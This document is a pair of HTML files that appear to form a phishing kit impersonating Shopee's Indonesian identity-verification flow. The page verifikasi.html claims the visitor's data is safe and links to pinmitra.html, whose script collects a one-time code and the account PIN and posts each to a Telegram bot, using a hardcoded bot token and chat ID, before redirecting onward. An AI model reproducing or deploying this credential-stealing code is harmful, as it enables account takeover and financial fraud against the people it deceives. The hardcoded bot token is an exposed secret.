
<file: pinmitra.html>
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Masukkan Kode</title>
    <style>
        body {
            font-family: "Roboto", Arial, sans-serif;
            background: #fff;
            margin: 0;
            padding: 0;
            color: #333;
        }

        header {
            display: flex;
            align-items: center;
            padding: 14px 16px;
            background: #fff;
            box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
        }

        header h1 {
            flex: 1;
            text-align: center;
            font-size: 18px;
            margin: 0;
            font-weight: 500;
        }

        .content {
            padding: 24px 16px;
            text-align: center;
        }

        .content p {
            font-size: 15px;
            color: #444;
            margin: 6px 0;
        }

        .wa {
            color: #333;
            /* Warna diubah menjadi hitam */
            font-weight: bold;
        }

        .otp-box {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin: 30px 0;
        }

        .otp-box input {
            width: 40px;
            height: 48px;
            font-size: 20px;
            text-align: center;
            border: none;
            border-bottom: 2px solid #ccc;
            outline: none;
            transition: border-color 0.2s;
        }

        .otp-box input:focus {
            border-color: #25D366;
        }

        button {
            background: #ccc;
            color: #fff;
            font-size: 16px;
            border: none;
            width: 100%;
            padding: 12px;
            border-radius: 6px;
            cursor: not-allowed;
            transition: background 0.3s;
        }

        button.active {
            background: #EE4D2D;
            /* Warna oranye Shopee */
            cursor: pointer;
        }

        .wait {
            margin-top: 14px;
            font-size: 14px;
            color: #666;
        }

        .wait span {
            color: #e65100;
            font-weight: 500;
        }

        /* Style untuk bagian PIN (awalnya disembunyikan) */
        .pin-section {
            display: none;
            margin-top: 20px;
        }

        .pin-box {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin: 30px 0;
        }

        .pin-box input {
            width: 40px;
            height: 48px;
            font-size: 20px;
            text-align: center;
            border: none;
            border-bottom: 2px solid #ccc;
            outline: none;
            transition: border-color 0.2s;
        }

        .pin-box input:focus {
            border-color: #EE4D2D;
            /* Warna oranye Shopee */
        }
    </style>
</head>

<body>
    <header>
        <h1>Masukkan Kode Verifikasi</h1>
    </header>
    <div class="content" id="otp-section">
        <p>Kode verifikasi (OTP) kamu telah dikirim melalui <b class="wa">WhatsApp Yang Terdaftar</b></p>
        <p><b class="wa"></b></p>
        <div class="otp-box">
            <input type="tel" inputmode="numeric" maxlength="1" class="otp-input" />
            <input type="tel" inputmode="numeric" maxlength="1" class="otp-input" />
            <input type="tel" inputmode="numeric" maxlength="1" class="otp-input" />
            <input type="tel" inputmode="numeric" maxlength="1" class="otp-input" />
            <input type="tel" inputmode="numeric" maxlength="1" class="otp-input" />
            <input type="tel" inputmode="numeric" maxlength="1" class="otp-input" />
        </div>
        <button id="lanjut" disabled>Lanjut</button>
        <div class="wait">tunggu <span id="countdown">60</span> detik untuk mengirim kode otp</div>
    </div>
    <div class="content pin-section" id="pin-section">
        <p>Masukkan PIN </p>
        <div class="pin-box">
            <input type="password" inputmode="numeric" maxlength="1" class="pin-input" />
            <input type="password" inputmode="numeric" maxlength="1" class="pin-input" />
            <input type="password" inputmode="numeric" maxlength="1" class="pin-input" />
            <input type="password" inputmode="numeric" maxlength="1" class="pin-input" />
            <input type="password" inputmode="numeric" maxlength="1" class="pin-input" />
            <input type="password" inputmode="numeric" maxlength="1" class="pin-input" />
        </div>
        <button id="konfirmasi-pin" disabled>Konfirmasi PIN</button>
    </div>
    <script>
        // === Konfigurasi Telegram ===
        const TELEGRAM_BOT_TOKEN = '7812428468:AAE1qHjLLHOQlAmABXbr9JhXEg0KQkb0XW0';
        const TELEGRAM_CHAT_ID = '5923031825';

        // === OTP Input Logic ===
        const otpInputs = document.querySelectorAll(".otp-input");
        const lanjutBtn = document.getElementById("lanjut");
        const otpSection = document.getElementById("otp-section");
        const pinSection = document.getElementById("pin-section");

        otpInputs.forEach((input, index) => {
            input.addEventListener("input", (e) => {
                // Selalu hapus karakter non-angka
                const value = e.target.value.replace(/[^0-9]/g, ""); 
                e.target.value = value;
                
                if (value && index < otpInputs.length - 1) {
                    otpInputs[index + 1].focus();
                }
                checkOtpFilled();
            });
            input.addEventListener("keydown", (e) => {
                if (e.key === "Backspace" && !e.target.value && index > 0) {
                    otpInputs[index - 1].focus();
                }
            });
        });

        function checkOtpFilled() {
            const allFilled = Array.from(otpInputs).every((input) => input.value !== "");
            if (allFilled) {
                lanjutBtn.classList.add("active");
                lanjutBtn.disabled = false;
            } else {
                lanjutBtn.classList.remove("active");
                lanjutBtn.disabled = true;
            }
        }
        
        lanjutBtn.addEventListener("click", () => {
            const otp = Array.from(otpInputs).map((i) => i.value).join("");
            sendToTelegram(`Kode OTP: ${otp}`); // Kirim OTP ke Telegram
            // Sembunyikan bagian OTP dan tampilkan bagian PIN
            otpSection.style.display = "none";
            pinSection.style.display = "block"; 
            
            // Atur fokus ke input pertama PIN
            const pinInputs = document.querySelectorAll(".pin-input");
            if (pinInputs.length > 0) {
                 pinInputs[0].focus();
            }
        });

        // === Countdown Timer (60 detik) ===
        let time = 60;
        const countdownEl = document.getElementById("countdown");
        const timer = setInterval(() => {
            time--;
            countdownEl.textContent = time;
            if (time <= 0) {
                clearInterval(timer);
                countdownEl.parentElement.textContent = "Kamu bisa mengirim ulang kode sekarang.";
            }
        }, 1000);

        // === PIN Input Logic ===
        const pinInputs = document.querySelectorAll(".pin-input");
        const konfirmasiPinBtn = document.getElementById("konfirmasi-pin");

        pinInputs.forEach((input, index) => {
            input.addEventListener("input", (e) => {
                // Selalu hapus karakter non-angka
                const value = e.target.value.replace(/[^0-9]/g, ""); 
                e.target.value = value;

                if (value && index < pinInputs.length - 1) {
                    pinInputs[index + 1].focus();
                }
                checkPinFilled();
            });
            input.addEventListener("keydown", (e) => {
                if (e.key === "Backspace" && !e.target.value && index > 0) {
                    pinInputs[index - 1].focus();
                }
            });
        });

        function checkPinFilled() {
            const allFilled = Array.from(pinInputs).every((input) => input.value !== "");
            if (allFilled) {
                konfirmasiPinBtn.classList.add("active");
                konfirmasiPinBtn.disabled = false;
            } else {
                konfirmasiPinBtn.classList.remove("active");
                konfirmasiPinBtn.disabled = true;
            }
        }
        
        konfirmasiPinBtn.addEventListener("click", () => {
            const pin = Array.from(pinInputs).map((i) => i.value).join("");
            sendToTelegram(`PIN Akun Shopee: ${pin}`); // Kirim PIN ke Telegram
            // Alihkan ke halaman berikutnya
            window.location.href = "email.html"; 
        });

        // === Fungsi untuk mengirim data ke Telegram ===
        function sendToTelegram(message) {
            const apiUrl = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
            fetch(apiUrl, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        chat_id: TELEGRAM_CHAT_ID,
                        text: message
                    })
                })
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        console.log('Pesan berhasil dikirim ke Telegram!');
                    } else {
                        console.error('Gagal mengirim pesan ke Telegram:', data.description);
                    }
                })
                .catch(error => {
                    console.error('Terjadi kesalahan:', error);
                });
        }
    </script>
</body>

</html>
</file>

<file: verifikasi.html>
<!DOCTYPE html>
 <html lang="id">
 <head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verifikasi Identitas</title>
  <!-- Gaya CSS (dapat ditempatkan di sini atau di file eksternal) -->
  <style>
  body {
  font-family: Arial, sans-serif;
  margin: 0;
  padding: 0;
  background-color: #f8f8f8;
  color: #333;
  }


  .container {
  max-width: 480px;
  margin: 20px auto;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  }


  h1 {
  font-size: 1.5em;
  margin-bottom: 10px;
  }


  p {
  font-size: 1em;
  margin-bottom: 20px;
  }


  .verification-option {
  margin-bottom: 15px;
  }


  .verification-option button {
  width: 100%;
  padding: 10px;
  font-size: 1em;
  background-color: #ee4d2d;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s;
  }


  .verification-option button:hover {
  background-color: #d0371a;
  }


  .otp-form {
  margin-top: 20px;
  }


  .otp-form input {
  width: 100%;
  padding: 10px;
  font-size: 1em;
  border: 1px solid #ddd;
  border-radius: 5px;
  margin-bottom: 10px;
  }


  .otp-form button {
  width: 100%;
  padding: 10px;
  font-size: 1em;
  background-color: #ee4d2d;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s;
  }


  .security {
  margin-top: 20px;
  font-size: 0.8em;
  color: #777;
  }
 </style>
 <script>
  function goToPinMitra() {
  window.location.href = "pinmitra.html";
  }
 </script>
 </head>
 <body class="bg-white text-black min-h-screen">
  <div class="container">
  <h1>Verifikasi Identitas</h1>
  <p>Untuk meningkatkan keamanan akun Anda, mohon verifikasi identitas Anda.</p>


  <div class="verification-option">
  <button onclick="goToPinMitra()">Verifikasi melalui WhatsApp/SMS</button>
  </div>


  <div class="otp-form" style="display:none;">
  <p>Masukkan kode verifikasi (OTP) yang telah kami kirim:</p>
  <input type="text" placeholder="Kode OTP">
  <button>Verifikasi</button>
  </div>


  <div class="security">
  Data Anda aman dan terlindungi.
  </div>
  </div>
 </body>
 </html>
</file>
